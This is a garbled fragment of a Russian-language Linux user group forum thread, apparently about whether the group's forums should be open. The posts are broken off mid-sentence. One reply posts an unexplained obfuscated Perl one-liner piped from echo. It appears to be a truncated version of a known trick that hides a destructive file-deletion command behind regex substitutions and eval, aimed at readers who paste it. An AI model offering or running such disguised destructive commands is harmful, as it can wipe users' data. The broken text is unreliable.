
Ivanovo Linux Users Group
-
Форум
Помощь
Поиск
Вход
Тема
Сервер/Форум
/
Замечания, предложения, комментарии
/ yarlug.
Написал(а)
sungreen
Дата
29.10.09 14:32
... кста, кто что думает по 
форума LUG быть открыты
...
Написал(а)
hawk
Дата
29.10.09 15:33
Что то уже и тему снесли
echo "good..." | perl -e '$??s:;s:s;;
-;;s;;$_;see'